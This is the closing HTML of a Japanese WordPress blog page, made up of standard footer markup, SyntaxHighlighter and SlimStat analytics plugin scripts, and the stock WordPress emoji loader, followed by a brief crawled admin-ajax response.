												<a href="https://ja.wordpress.org/" class="imprint" title="セマンティックなパブリッシングツール">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shCore.js?ver=3.0.9b" id="syntaxhighlighter-core-js"></script>
<script type="text/javascript" src="https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPlain.js?ver=3.0.9b" id="syntaxhighlighter-brush-plain-js"></script>
<script type="text/javascript" src="https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushPython.js?ver=3.0.9b" id="syntaxhighlighter-brush-python-js"></script>
<script type="text/javascript" src="https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/scripts/shBrushCpp.js?ver=3.0.9b" id="syntaxhighlighter-brush-cpp-js"></script>
<script type='text/javascript'>
	(function(){
		var corecss = document.createElement('link');
		var themecss = document.createElement('link');
		var corecssurl = "https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shCore.css?ver=3.0.9b";
		if ( corecss.setAttribute ) {
				corecss.setAttribute( "rel", "stylesheet" );
				corecss.setAttribute( "type", "text/css" );
				corecss.setAttribute( "href", corecssurl );
		} else {
				corecss.rel = "stylesheet";
				corecss.href = corecssurl;
		}
		document.head.appendChild( corecss );
		var themecssurl = "https://blog.nhiroki.net/wp-content/plugins/syntaxhighlighter/syntaxhighlighter3/styles/shThemeDefault.css?ver=3.0.9b";
		if ( themecss.setAttribute ) {
				themecss.setAttribute( "rel", "stylesheet" );
				themecss.setAttribute( "type", "text/css" );
				themecss.setAttribute( "href", themecssurl );
		} else {
				themecss.rel = "stylesheet";
				themecss.href = themecssurl;
		}
		document.head.appendChild( themecss );
	})();
	SyntaxHighlighter.config.strings.expandSource = 'ソースを表示';
	SyntaxHighlighter.config.strings.help = 'SyntaxHighlighterについて';
	SyntaxHighlighter.config.strings.alert = 'SyntaxHighlighter\n\n';
	SyntaxHighlighter.config.strings.noBrush = '指定のブラシが見つかりませんでした: ';
	SyntaxHighlighter.config.strings.brushNotHtmlScript = 'HTMLスクリプトのオプションのためにブラシが構成されませんでした: ';
	SyntaxHighlighter.defaults['pad-line-numbers'] = false;
	SyntaxHighlighter.defaults['toolbar'] = false;
	SyntaxHighlighter.all();

	// Infinite scroll support
	if ( typeof( jQuery ) !== 'undefined' ) {
		jQuery( function( $ ) {
			$( document.body ).on( 'post-load', function() {
				SyntaxHighlighter.highlight();
			} );
		} );
	}
</script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://blog.nhiroki.net/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://blog.nhiroki.net/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://blog.nhiroki.net/request/0125d365fcd895ccd78aa9772b021aca/","ajaxurl":"https://blog.nhiroki.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjM7fQ--.b42fad25dce3d3382b45a70d5abdb212","wp_rest_nonce":"f54dde3bb2"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://blog.nhiroki.net/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.2" id="wp_slimstat-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.nhiroki.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.nhiroki.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.nhiroki.net/wp-admin/admin-ajax.php
body_size: 109
content:
116521.344bdefdd2882d4219e39d5315c09e33